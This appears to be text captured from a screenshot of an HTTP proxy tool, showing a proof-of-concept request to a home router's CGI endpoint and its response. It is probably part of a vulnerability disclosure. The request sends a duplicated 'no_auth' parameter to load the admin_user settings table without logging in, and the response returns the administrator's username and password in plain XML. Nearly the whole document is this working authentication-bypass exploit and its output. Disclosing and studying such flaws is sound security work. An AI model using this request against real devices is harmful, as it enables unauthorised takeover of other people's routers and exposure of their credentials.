 Request
Pretty Raw Hex
\n
1 POST /my_cgi.cgi?0.17187552205421389 HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 59
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36 Edg/127.0.0.0
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://192.168.0.1
8 Referer: http://192.168.0.1/tools_admin.htm
9 Accept-Encoding: gzip, deflate, br
.0 Accept-Language: en-US,en;q=0.9
.1 Connection: close
.2
.3 request=no_auth&request=load_settings&table_name=admin_user
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/xml
3 Connection: close
4 Date: Sat, 01 Jan 2011 02:11:46 GMT
5 Server: lighttpd/1.4.28
6 Content-Length: 211
7
8 <?xml version="1.0" encoding="UTF-8"?>
<root>
<login_level>
1
</login_level>
<admin_user>
<admin_user_name>
admin
</admin_user_name>
<admin_user_pwd>
123456
</admin_user_pwd>
<admin_level>
1
</admin_level>
</admin_user>
</root>